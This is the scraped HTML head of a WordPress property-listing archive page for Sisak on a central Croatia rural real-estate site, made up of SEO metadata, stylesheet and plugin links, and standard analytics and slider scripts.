

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centralcroatia.com/city/sisak/
body_size: 17294
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html class="ie ie9" lang="en-GB"><![endif]-->
<!--[if (gte IE 9)|!(IE)]><html lang="en-GB"><![endif]-->
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//maps.google.com"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sisak Archives - Rural Properties for Sale - Central Croatia Property</title>
	<link rel="canonical" href="https://centralcroatia.com/city/sisak/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sisak Archives - Rural Properties for Sale - Central Croatia Property" />
	<meta property="og:url" content="https://centralcroatia.com/city/sisak/" />
	<meta property="og:site_name" content="Rural Properties for Sale - Central Croatia Property" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://centralcroatia.com/city/sisak/","url":"https://centralcroatia.com/city/sisak/","name":"Sisak Archives - Rural Properties for Sale - Central Croatia Property","isPartOf":{"@id":"https://centralcroatia.com/#website"},"primaryImageOfPage":{"@id":"https://centralcroatia.com/city/sisak/#primaryimage"},"image":{"@id":"https://centralcroatia.com/city/sisak/#primaryimage"},"thumbnailUrl":"https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-939.jpg","breadcrumb":{"@id":"https://centralcroatia.com/city/sisak/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://centralcroatia.com/city/sisak/#primaryimage","url":"https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-939.jpg","contentUrl":"https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-939.jpg","width":920,"height":690},{"@type":"BreadcrumbList","@id":"https://centralcroatia.com/city/sisak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://centralcroatia.com/"},{"@type":"ListItem","position":2,"name":"Sisak"}]},{"@type":"WebSite","@id":"https://centralcroatia.com/#website","url":"https://centralcroatia.com/","name":"Rural Properties for Sale - Central Croatia Property","description":"Property consultants in the heart of Croatia","publisher":{"@id":"https://centralcroatia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://centralcroatia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://centralcroatia.com/#organization","name":"Rural Property for Sale Central Croatia","url":"https://centralcroatia.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://centralcroatia.com/#/schema/logo/image/","url":"https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-tm-black-txt-logo-1024x461.png","contentUrl":"https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-tm-black-txt-logo-1024x461.png","width":1024,"height":461,"caption":"Rural Property for Sale Central Croatia"},"image":{"@id":"https://centralcroatia.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/centralcroatia"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rural Properties for Sale - Central Croatia Property &raquo; Feed" href="https://centralcroatia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rural Properties for Sale - Central Croatia Property &raquo; Comments Feed" href="https://centralcroatia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rural Properties for Sale - Central Croatia Property &raquo; Sisak City Feed" href="https://centralcroatia.com/city/sisak/feed/" />
<link rel='stylesheet' id='wpfp-css' href='https://centralcroatia.com/wp-content/plugins/wp-favorite-posts/wpfp.css' type='text/css' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://centralcroatia.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='base-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/base.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='headingFont-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bodyFont-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='framework-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/responsive-gs-12col.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='ie-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/ie.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='layout-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/layout.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='ctFlexslider-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/flexslider.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='ctFlexsliderNav-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/flexslider-direction-nav.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='fontawesome-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/font-awesome.min.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='animate-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/animate.min.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='ctModal-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/ct-modal-overlay.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='ctSlidePush-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/ct-sp-menu.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='ctVisualComposer-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/ct-visual-composer.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='dropdowns-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/css/ct-dropdowns.css?ver=6.9' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='ct-theme-style-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/style.css?ver=1.0' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='ct_social_css-css' href='https://centralcroatia.com/wp-content/themes/realestate-7/admin/ct-social/assets/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-raty-style-css' href='https://centralcroatia.com/wp-content/plugins/comments-ratings/css/jquery.raty.css?ver=1.1.6' type='text/css' media='' />
<link rel='stylesheet' id='ionicons-style-css' href='https://centralcroatia.com/wp-content/plugins/ct-child-theme/assets/dist/css//ionicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ra-style-css' href='https://centralcroatia.com/wp-content/plugins/ct-child-theme/assets/dist/css//style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-css' href='https://centralcroatia.com/wp-content/plugins/booking/vendors/_custom/bootstrap-css/css/bootstrap.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-theme-css' href='https://centralcroatia.com/wp-content/plugins/booking/vendors/_custom/bootstrap-css/css/bootstrap-theme.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-popover-css' href='https://centralcroatia.com/wp-content/plugins/booking/vendors/_custom/tippy.js/themes/wpbc-tippy-popover.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-times-css' href='https://centralcroatia.com/wp-content/plugins/booking/vendors/_custom/tippy.js/themes/wpbc-tippy-times.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-material-design-icons-css' href='https://centralcroatia.com/wp-content/plugins/booking/vendors/_custom/material-design-icons/material-design-icons.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-ui-both-css' href='https://centralcroatia.com/wp-content/plugins/booking/css/wpbc_ui_both.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-time_picker-css' href='https://centralcroatia.com/wp-content/plugins/booking/css/wpbc_time-selector.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-time_picker-skin-css' href='https://centralcroatia.com/wp-content/plugins/booking/css/time_picker_skins/grey.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-client-pages-css' href='https://centralcroatia.com/wp-content/plugins/booking/css/client.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-all-client-css' href='https://centralcroatia.com/wp-content/plugins/booking/_dist/all/_out/wpbc_all_client.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-css' href='https://centralcroatia.com/wp-content/plugins/booking/css/calendar.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-skin-css' href='https://centralcroatia.com/wp-content/plugins/booking/css/skins/traditional.css?ver=10.14.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-flex-timeline-css' href='https://centralcroatia.com/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.1.css?ver=10.14.9' type='text/css' media='all' />
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://centralcroatia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/ct.advanced.search.js?ver=1.0" id="adv-search-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/jquery.customSelect.min.js?ver=1.0" id="customSelect-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/ct.select.js?ver=1.0" id="ctSelect-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js?key=AIzaSyBSAb1uj3ot2nwyAz5eDSbaj8qUOsBr1BM&amp;ver=1.0" id="gmaps-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=58999feca535280012adf131" id="googleanalytics-platform-sharethis-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/wp-favorite-posts/script.js?ver=1.6.8" id="wp-favorite-posts-js"></script>
<link rel="https://api.w.org/" href="https://centralcroatia.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centralcroatia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.9" />	    
	    <!--[if lt IE 9]>
	    <script src="https://centralcroatia.com/wp-content/themes/realestate-7/js/respond.min.js"></script>
	    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	    <![endif]-->
	    
		<script> 
	        jQuery(window).load(function() {

				jQuery( "#ct_login_form #ct_user_login" ).append( " (demo)" );
jQuery( "#ct_login_form #ct_user_pass" ).append( " (demo)" );
								var masthead_anim_to;
				var masthead = jQuery('#header-wrap'),
					masthead_h = masthead.height();
					masthead_anim_to = (jQuery('body').hasClass('admin-bar')) ? '32px' : '0px';
				masthead.waypoint(function(direction) {
						if(direction == 'down') {
							masthead.css('top', '-'+masthead_h+'px').addClass('sticky').animate({'top': masthead_anim_to});
						}
						if(direction == 'up') {
							masthead.removeClass('sticky').css('top', '');
						}
				}, {
					offset: function() { return -jQuery(this).height(); }
				});
				
				
		        	            // Slider			
	            jQuery('.flexslider').flexslider({
	                animation: "fade",
	                slideDirection: "horizontal",
	                slideshow: true, 
	                slideshowSpeed: 7000,
	                animationDuration: 600,  
	                controlNav: false,
	            	directionNav: true,
	                keyboardNav: true,
	                randomize: false,
	                pauseOnAction: true,
	                pauseOnHover: false,	 				
	                animationLoop: true	
	            });
	            	        });
	    </script>

	    <script>
	    	
	    </script>
	    
	    	    
	    
		<style type="text/css">h1, h2, h3, h4, h5, h6 { font-family: "Montserrat";}body, .slider-wrap, input[type="submit"].btn { font-family: "Lato";}.fa-close:before { content: "\f00d";}.hero-search { background: url() no-repeat center center; background-size: cover; padding-top:15%; padding-bottom:15%;}.form-group { width: 49.0%;}</style><style type="text/css">body {background-color: ;background-image: url();background-repeat: ;background-position: ;background-size: ;background-attachment: ;}
</style>		<script type="text/javascript">
			var ajax_link='https://centralcroatia.com/wp-admin/admin-ajax.php';
		</script>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://centralcroatia.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-73160044-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
